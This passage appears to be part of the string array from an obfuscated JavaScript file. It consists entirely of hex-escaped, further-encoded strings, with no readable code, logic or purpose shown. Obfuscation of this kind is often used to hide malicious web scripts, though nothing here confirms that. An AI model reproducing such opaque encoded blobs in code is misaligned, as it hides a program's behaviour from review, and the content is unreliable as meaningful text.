\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\